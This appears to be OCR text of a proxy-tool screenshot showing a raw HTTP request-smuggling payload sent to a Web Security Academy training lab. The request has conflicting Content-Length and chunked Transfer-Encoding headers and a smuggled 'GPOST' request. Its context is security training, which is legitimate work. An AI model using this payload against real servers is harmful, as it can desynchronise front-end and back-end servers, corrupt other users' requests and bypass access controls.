 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 0 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13